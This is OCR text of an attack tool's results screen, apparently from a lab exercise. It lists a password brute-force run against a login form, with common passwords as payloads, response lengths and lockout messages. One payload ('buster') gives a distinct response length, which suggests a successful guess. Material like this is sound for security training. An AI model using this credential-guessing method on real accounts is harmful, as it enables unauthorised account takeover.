 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
40 buster 200 3162
0 200 3240 Invalid username or pa...
6 12345 200 3240 Invalid username or pa...
7 1234 200 3240 Invalid username or pa...
1 123456 200 3292 You have made too ma...
2 password 200 3292 You have made too ma...
3 12345678 200 3292 You have made too ma...
4 qwerty 200 3292 You have made too ma...
5 123456789 200 3292 You have made too ma...
8 111111 200 3292 You have made too ma...
9 1234567 200 3292 You have made too ma...
10 dragon 200 3292 You have made too ma...
11 123123 200 3292 You have made too ma...
12 baseball 200 3292 You have made too ma...
13 abc123 200 3292 You have made too ma...
14 football 200 3292 You have made too ma...
15 monkey 200 3292 You have made too ma...
16 letmein 200 3292 You have made too ma...
17 shadow 200 3292 You have made too ma...
18 master 200 3292 You have made too ma...
Request Response